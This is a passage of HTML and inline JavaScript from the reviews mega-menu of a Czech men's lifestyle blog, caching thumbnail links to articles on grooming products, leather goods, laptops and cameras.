src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
